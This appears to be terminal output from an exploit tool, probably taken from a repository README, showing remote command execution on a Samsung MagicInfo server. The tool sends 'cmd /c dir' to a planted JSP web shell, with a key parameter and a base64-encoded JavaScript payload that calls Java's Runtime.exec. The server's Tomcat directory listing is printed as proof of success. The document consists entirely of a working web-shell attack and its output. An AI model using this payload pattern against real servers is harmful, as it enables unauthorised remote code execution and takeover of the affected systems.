 Command (q to exit): cmd /c dir
[*] Sending command via: https://192.168.192.13:7002/MagicInfo/qMeztq8X.jsp?key=mykey&input=dHJ5IHsKICAgIHZhciBCdWZmZXJlZFJlYWRlciA9IEphdmEudHlwZSgiamF2YS5pby5CdWZmZX
JlZFJlYWRlciIpOwogICAgdmFyIElucHV0U3RyZWFtUmVhZGVyID0gSmF2YS50eXBlKCJqYXZhLmlvLklucHV0U3RyZWFtUmVhZGVyIik7CiAgICB2YXIgUnVudGltZSA9IEphdmEudHlwZSgiamF2YS5sYW5nLlJ1bnRp
bWUiKTsKCiAgICB2YXIgcHJvY2VzcyA9IFJ1bnRpbWUuZ2V0UnVudGltZSgpLmV4ZWMoImNtZCAvYyBkaXIiKTsKICAgIHZhciByZWFkZXIgPSBuZXcgQnVmZmVyZWRSZWFkZXIobmV3IElucHV0U3RyZWFtUmVhZGVyKH
Byb2Nlc3MuZ2V0SW5wdXRTdHJlYW0oKSkpOwoKICAgIHZhciBsaW5lOwogICAgd2hpbGUgKChsaW5lID0gcmVhZGVyLnJlYWRMaW5lKCkpICE9PSBudWxsKSB7CiAgICAgICAgb3V0LnByaW50bG4oIkNvbW1hbmQgb3V0
cHV0OiAiICsgbGluZSk7CiAgICB9CiAgICBwcm9jZXNzLndhaXRGb3IoKTsKfSBjYXRjaCAoZSkgewogICAgb3V0LnByaW50bG4oIkVycm9yIGV4ZWN1dGluZyBjb21tYW5kOiAiICsgZSk7Cn0%3D
[+] Command output:
Command output:  Volume in drive C has no label.
Command output:  Volume Serial Number is E01D-6089
Command output:
Command output:  Directory of C:\MagicInfo Premium\tomcat\bin
Command output:
Command output: 05/30/2025  06:42 AM    <DIR>          .
Command output: 05/30/2025  06:42 AM    <DIR>          ..
Command output: 05/30/2025  06:42 AM                 0  C
Command output: 06/17/2024  07:20 AM            35,064 bootstrap.jar
Command output: 06/17/2024  07:20 AM             1,742 catalina-tasks.xml
Command output: 06/17/2024  07:20 AM            16,272 catalina.bat
Command output: 06/17/2024  07:20 AM            23,447 catalina.sh
Command output: 06/17/2024  07:20 AM             2,181 ciphers.bat
Command output: 06/17/2024  07:20 AM             1,997 ciphers.sh
Command output: 06/17/2024  07:20 AM           207,125 commons-daemon-native.tar.gz
Command output: 06/17/2024  07:20 AM            25,145 commons-daemon.jar
Command output: 06/17/2024  07:20 AM             2,098 configtest.bat
Command output: 06/17/2024  07:20 AM             1,922 configtest.sh
Command output: 06/17/2024  07:20 AM             8,513 daemon.sh
Command output: 06/17/2024  07:20 AM             2,149 digest.bat
Command output: 06/17/2024  07:20 AM             1,965 digest.sh
Command output: 06/17/2024  07:20 AM             3,720 makebase.bat
Command output: 06/17/2024  07:20 AM             3,382 makebase.sh
Command output: 05/30/2025  05:16 AM             4,788 service.bat
Command output: 06/17/2024  07:20 AM             3,554 setclasspath.bat
Command output: 06/17/2024  07:20 AM             3,708 setclasspath.sh
Command output: 06/17/2024  07:20 AM             2,078 shutdown.bat
Command output: 06/17/2024  07:20 AM             1,902 shutdown.sh
Command output: 06/17/2024  07:20 AM             2,080 startup.bat
Command output: 06/17/2024  07:20 AM             1,904 startup.sh
Command output: 06/17/2024  07:20 AM         2,107,392 tcnative-1.dll
Command output: 06/17/2024  07:20 AM            47,880 tomcat-juli.jar
Command output: 06/17/2024  07:20 AM           419,428 tomcat-native.tar.gz
Command output: 06/17/2024  07:20 AM           114,600 tomcat9.exe
Command output: 06/17/2024  07:20 AM           118,184 tomcat9w.exe
Command output: 06/17/2024  07:20 AM             4,684 tool-wrapper.bat
Command output: 06/17/2024  07:20 AM             5,515 tool-wrapper.sh
Command output: 06/17/2024  07:20 AM             1,995 version.bat
Command output: 06/17/2024  07:20 AM             1,908 version.sh
Command output:               32 File(s)      3,178,322 bytes
Command output:                2 Dir(s)  33,492,176,896 bytes free